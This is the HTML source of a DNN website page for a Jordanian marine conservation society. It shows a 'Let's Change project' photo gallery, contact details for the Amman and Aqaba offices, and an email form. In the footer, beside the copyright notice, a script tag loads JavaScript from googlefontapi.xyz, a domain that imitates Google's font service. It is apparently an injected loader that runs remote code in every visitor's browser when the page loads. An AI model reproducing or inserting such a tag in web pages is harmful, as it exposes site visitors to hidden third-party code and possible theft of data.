        jQuery("#dnn_ctr503_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea503");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





	<div class="galler_datail Skin_01_Portfolio">
			<div class="gallery_container">
				<h1 class="gallery_title" >
                
                
               	                    
					Let's Change project
                                    </h1>
				<ul class="single_meta">
                
               	               	               	               	               	               	                    <li><span><i class="icon-Return"></i> <a href="http://www.jreds.org/en-us/Media-Room/Photo-Gallery">Return</a> </span></li>
                                </ul>
				<div class="gallery_effect">
					<!--include effect start-->
					<div class="gallery_boxs clearfix">
                        <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_6.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_6">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_6.jpg" alt="change_6" title="change_6" />
                    </a>
                                      
                                 </div>
                    <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_5.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_5">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_5.jpg" alt="change_5" title="change_5" />
                    </a>
                                      
                                 </div>
                    <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_4.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_4">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_4.jpg" alt="change_4" title="change_4" />
                    </a>
                                      
                                 </div>
                    <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_3.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_3">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_3.jpg" alt="change_3" title="change_3" />
                    </a>
                                      
                                 </div>
                    <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_2.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_2">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_2.jpg" alt="change_2" title="change_2" />
                    </a>
                                      
                                 </div>
                    <div class="box">
           
                    <a href="/Portals/0/DNNGo_PhotoAlbums/503/0/change_1.jpg" rel="prettyPhoto[PhotoAlbums503]" title="change_1">
                    <img src="/Portals/0/DNNGo_PhotoAlbums/503/0/change_1.jpg" alt="change_1" title="change_1" />
                    </a>
                                      
                                 </div>
            </div>


 






 <script type="text/javascript">
 jQuery(window).load(function() {
   jQuery('.gallery_boxs').portfolionew({ smallContWidth: 200});  
 })
     jQuery(function (q) {
      //   q('.gallery_boxs').imagesLoaded(function () {
     //        q(this).masonry({
     //            itemSelector: '.box',
     //             isAnimated: true
    //         });
    //     });
	 
         q(".gallery_boxs a[rel^='prettyPhoto']").prettyPhoto({
              animation_speed: 'normal',
              theme: 'pp_default',
              slideshow: 3000,
              autoplay_slideshow: false,
              show_title:false,
              overlay_gallery: false /* If set to true, a gallery will overlay the fullscreen image on mouse over */
          });

     }); 
 
</script> 

					<!--include effect end-->
				</div>
				<div class="gallery_content">
					<p>
                    	<!-- News Content Begin-->
			            
			            <!-- News Content End-->
                    </p>
				</div>
                
                   
                                             			</div>
                		</div>
 


 </div>
 



  <script type="text/javascript">
      jQuery(function (q) {
          q(".form_div_503").validationEngine({
              promptPosition: "topRight"
          });

          q(".form_div_503 input[lang='Submit']").click(function () {
              if (!$('.form_div_503').validationEngine('validate')) {
                  return false;
              }
          });

      });

      function CancelValidation() {
          jQuery('#Form').validationEngine('detach');
      }
</script>



	</div>









</div><!-- End_Module_503 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-472"><a name="472"></a></div></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>


            <!-- content pane end --> 
        
         </section>
         
            <!-- Footer --> 
            <!-- Footer -->

<div id="footer1">
  <footer>
    <div class="Footer_Contentbg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="row">
            <div class="col-sm-3">
              <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
            </div>
          </div>
          <div class="row">
            <div class="col-sm-4">
              <div id="dnn_FootPaneE" class="FootPaneE  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-382"><a name="382"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr382_dnnTITLE3_titleLabel" class="title3">Amman Office</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr382_ContentPane" class="contentpane"><!-- Start_Module_382 --><div id="dnn_ctr382_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr382_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp animated">
<p>If you have any questions, please e-mail us without hesitation. We will reply to you as quickly as we can.</p>

<ul class="Contact_List ">
 <li><span class="fa fa-map-marker"></span><a href="https://www.google.com/maps/dir//31.981204,35.835444/@31.981204,35.835444,17z">Jordan - Amman - Umm Al-Sumaq,<br />
 Hamed Jaber Street, Building #15</a></li>
 <li><span class="fa fa-envelope"></span>P.O. Box: 831051. Amman, 11183.</li>
 <li><span class="fa fa-phone"></span>+962 6 5539453</li>
 <li><span class="fa fa-envelope"></span>information@jreds.org</li>
 <li><span class="fa fa-fax"></span>+962 6 5676 183</li>
</ul>
</div>

</div>

</div><!-- End_Module_382 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneF" class="FootPaneF  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-384"><a name="384"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr384_dnnTITLE3_titleLabel" class="title3">Aqaba Office</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr384_ContentPane" class="contentpane"><!-- Start_Module_384 --><div id="dnn_ctr384_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr384_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp">
<p>If you have any questions, please e-mail us without hesitation. We will reply to you as quickly as we can.</p>

<ul class="Contact_List ">
 <li><span class="fa fa-map-marker"></span><a href="https://www.google.com/maps/place/The+Royal+Marine+Conservation+Society+of+Jordan+(JREDS)/@29.5273508,35.0151336,17z/data=!3m1!4b1!4m5!3m4!1s0x1500703f1e6e03b9:0xf7975bd77a67389f!8m2!3d29.5273508!4d35.0129449" target="_blank">Jordan, Aqaba, Fifth area, Al-Farabi St., Building #6</a></li>
 <li><span class="fa fa-envelope"></span>P.O. Box: 2353. Aqaba, 77110.</li>
 <li><span class="fa fa-phone"></span>+962 3 20 22 995</li>
 <li><span class="fa fa-envelope"></span>Aqaba@jreds.org</li>
 <li><span class="fa fa-fax"></span>+962 3 20 32 995</li>
</ul>
</div>

</div>

</div><!-- End_Module_384 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneG" class="FootPaneG  "><div class="DnnModule DnnModule-DNNGoPowerForms DnnModule-414"><a name="414"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr414_dnnTITLE3_titleLabel" class="title3">Email Us</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr414_ContentPane" class="contentpane"><!-- Start_Module_414 --><div id="dnn_ctr414_ModuleContent" class="DNNModuleContent ModDNNGoPowerFormsC">
	
 <script type="text/javascript">
     var GRecaptchaVerifyCallback414 = function(response) 
         {
             $("#g-recaptcha-414").data("GRecaptcha", true);
         };

         var GRecaptchaExpiredCallback414 = function() 
         {
             $("#g-recaptcha-414").data("GRecaptcha", false);
         };
</script>
 




<div id="dnn_ctr414_View_Index_plLicense">
		




<div id="phContainer414" class="validationEngineContainer form_div_414">

    

 <div>
    <div class="Theme_Responsive_20047_home1" id="form_div_414" style="width:100%;">
 
            <ul class="form_list">
                            <li style="width:100%">
                                        <div class="form_row row1">
                                                <div class="form_input">
                            <input type="text" name="CtlName414" id="Ctl_Name_414" placeholder="Name" title="Name" class="validate[required,maxSize[2000]] required" maxlength="2000" style="width:100%;" />
                                                    </div>
                    </div>
                                    </li>
                            <li style="width:100%">
                                        <div class="form_row row2">
                                                <div class="form_input">
                            <input type="email" name="CtlEmail414" id="Ctl_Email_414" placeholder="Email" title="Email" class="validate[required,custom[email],maxSize[2000]] required" maxlength="2000" style="width:100%;" />
                                                    </div>
                    </div>
                                    </li>
                            <li style="width:100%">
                                        <div class="form_row row3">
                                                <div class="form_input">
                            <input type="text" name="CtlSubject414" id="Ctl_Subject_414" placeholder="Subject" title="Subject" class="validate[maxSize[2000]] " maxlength="2000" style="width:100%;" />
                                                    </div>
                    </div>
                                    </li>
                            <li style="width:100%">
                                        <div class="form_row row4">
                                                <div class="form_input">
                            <textarea  name="CtlMessages414" id="Ctl_Messages_414" placeholder="Messages" title="Messages" class="validate[maxSize[2000]]  " style="width:100%;height:120px;" rows="3" maxlength="2000" ></textarea>
                                                    </div>
                    </div>
                                    </li>
                                </ul>			
            <div class="form_submit"> 
        <input type="submit" name="dnn$ctr414$View_Index$ctl00$SubmitButton" id="dnn_ctr414_View_Index_ctl00_SubmitButton" data-verify="Submit"  onclick="" title="Submit"  value="Submit"  class="SubmitButton414 btn submit_but" /> 
            </div>
            
    
</div>
<style type="text/css">
	#form_div_414 .actionMenu{ display:none;}
	#form_div_414 .form_row {
	  padding: 0px 0px 10px 10px;
	}
	#form_div_414 .form_list{
		margin:0 0 0 -10px
	}
	.form_captcha{
		position:relative;
	}
	.g-recaptcha-dnn{
		padding-bottom:20px;
	}
	.form_captcha .g-recaptcha-msg{
		position:absolute;
		left:0;
		bottom:0;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		white-space:nowrap;
		line-height:1;
	}
</style> 
 



    <input type="hidden" id="GoogleRecaptchaResponse414" name="GoogleRecaptchaResponse414" />
    
</div>
 
 
<script type="text/javascript">

     

     function validationFile414(){
        var b = true;
         jQuery(".form_div_414 input[type='file']").filter(".ajaxUpload").each(function(i){
            var fileid =  $(this).attr("id");
            jQuery.ajax({
            async:false,
            url: "/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx",
            cache: false,
            data: "ModuleID=414&type=AjaxCustomUpload&fieldValue="+jQuery(this).val(),
            success: function(Result){
                        if(Result != "true")
                        {
                        jQuery(".form_div_414 #png_upload_"+fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/no.png").show();
                        }else
                        {
                            //jQuery(".form_div_414 #png_upload_"+ fileid).attr("src","/DesktopModules/DNNGo_PowerForms/Resource/images/yes.png").show();
                            jQuery(".form_div_414 #png_upload_"+ fileid).hide();
                        }
                          if( Result != "true") {    b= false; } 
                }
            });
        });
        return b;
     }


   

    jQuery(function ($) {


        

                function setgrecaptcha414() {
                    grecaptcha.execute('6Leat2UUAAAAAKENY3fF-4SJ04eaPQmue6PqiKR8', { action: 'page47/module414' }).then(function (token) {
                        $("#GoogleRecaptchaResponse414").val(token);
                        console.log("token-val:", $("#GoogleRecaptchaResponse414").val());
                    });
                }

                 var Async_grecaptcha414 = setInterval(function(){
                    
                        if("undefined" != typeof grecaptcha){
                grecaptcha.ready(function () {
                    setgrecaptcha414();
                    ref = setInterval(function () {
                        setgrecaptcha414();
                        //console.log("setInterval-setgrecaptcha", new Date());
                    }, 1000 * 60 * 2);
                });
                        clearInterval(Async_grecaptcha414);
                        }
                    },100)




        
   

        $("input.other_textbox").bind("keyup change",function(){
           var forid = "#" + $(this).data("forid");
           $(forid).val($(forid).data("value")+ $(this).val());
        });

        
       
        $(".form_div_414 input[data-verify='Submit']").click(function () { 

           
             //setgrecaptcha();
         

            if(!validationFile414())
            {
                return false;
            }
             
            $(".form_div_414 .group_title span").addClass("min").removeClass("max");
            $(".form_div_414 div[class='group_inside']").show(function () {
               
            });
       });

        
        if ($(".form_div_414  select.region").is("select") && $(".form_div_414  select.region[data-for]").is("select"))
        {
          

            function loadregions414($region, $country)
            {
                $region.empty();
                $region.append('<option value="">==Please select==</option>');
                var select_country = $country.val();
                if (select_country !== undefined && select_country != '') {
                     
                    $.getJSON("/DesktopModules/DNNGo_PowerForms/Resource_Service.aspx?Token=country.region&ModuleId=414&PortalId=0&TabId=47&Country=" + encodeURIComponent(select_country), function (data) {
                        $.each(data, function (i, item) {
                            $region.append('<option value="' + item.Text + '">' + item.Text + '</option>');
                        });
                    });
                }
            }

           $(".form_div_414  select.region").each(function (i) {
                var $region = $(this);
                var $country = $("#"+ $region.data("for"));
                $country.bind("change", function () {
                    loadregions414($region, $country);
                });
                loadregions414($region, $country);
            });
 
        }
  




        
    


        

           
    });
</script>

 
</div>

 <script type="text/javascript">
     jQuery(function (q) {
         var Async_validationEngine414 = setInterval(function(){
        if("function" == typeof $(document).validationEngine){
         q(".form_div_414").validationEngine({
             promptPosition: 'topRight',
             ajaxFormValidationURL: '/DesktopModules/DNNGo_PowerForms/ajaxValidate.aspx?ModuleID=414'
         });

         q(".form_div_414 input[data-verify='Submit']").click(function () {

             if (!$('.form_div_414').validationEngine('validate')) {
                 return false;
             }

             if($("#g-recaptcha-414").is("div") )
             {
                 if ( !$("#g-recaptcha-414").data("GRecaptcha"))
                 {
                     $("#g-recaptcha-msg-414").show("fast",function(){
                         $(this).fadeOut(5000);
                     });
                     return false;
                 }
             }
             
             

         });

         q(".form_div_414 input[data-verify='reset']").click(function () {
             $('.form_div_414').validationEngine('hideAll');
         });

        clearInterval(Async_validationEngine414);
        }
        },100)







     });
</script>


	</div>




</div><!-- End_Module_414 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
          </div>
		  
          <div class="row">
            <div class="col-sm-12">
              <div id="dnn_SponsoredBy" class="FootPaneE   DNNEmptyPane"></div>
            </div>
            
          </div>		  
		  
        </div>
      </div>
    </div>
    <div class="Footer_Bottombg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="copyright_style">
            <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright © 2026 - Powered By <a href="http://www.leadsjo.com" target="_blank">Leading Technology </span>
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script>
            <span class="sep  ">|</span>
           <a href="/Privacy-Statement">Privacy Statement</a>
            <span class="sep    ">|</span>
            <a href="/Terms-Of-Use">Terms Of Use</a>
            
          </div>
          <div id="dnn_FooterPane" class="FooterPane   DNNEmptyPane"></div>
          <div id="to_top" class=" "><span> </span></div>
        </div>
      </div>
    </div>
  </footer>
</div>
<!-- Footer End --> 
<!-- Footer2 --> 

            <!-- Footer end--> 

     </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/jreds-en/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/jreds-en/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/en-us/`,`sf_tabId`:`47`}" />
        <input name="__RequestVerificationToken" type="hidden" value="_PfLZhJ_D9BRbiKIBdpupI3Rbew5eq13li7FtufZrfvkNelprfoe6Zy20MbJZJOnow_oKg2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=85"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=85)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=85)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85)--><!--CDF(Css|/Portals/_default/skins/jreds-en/skin.css?cdv=85)--><!--CDF(Css|/Portals/_default/skins/jreds-en/insidepage.css?cdv=85)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=85)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=85)--><!--CDF(Css|/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_20047_home1/Style.css?cdv=85)--><!--CDF(Javascript|/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.inputDefault.js?cdv=85)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=85)--><!--CDF(Css|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/Style.css?cdv=85)--><!--CDF(Javascript|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/js/jquery.themepunch.revolution.merge.js?cdv=85)--><!--CDF(Css|/Portals/0/portal.css?cdv=85)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=85)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=85)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=85)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=85)--><!--CDF(Javascript|/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine-en.js?cdv=85)--><!--CDF(Javascript|/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine.js?cdv=85)--><!--CDF(Javascript|/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.conditionize.min.js?cdv=85)--><!--CDF(Javascript|https://www.google.com/recaptcha/api.js?render=6Leat2UUAAAAAKENY3fF-4SJ04eaPQmue6PqiKR8&hl=en-US&cdv=85)--><!--CDF(Javascript|/js/dnn.js?cdv=85)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=85)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=85)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=85)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=85)-->
    
</body>
</html>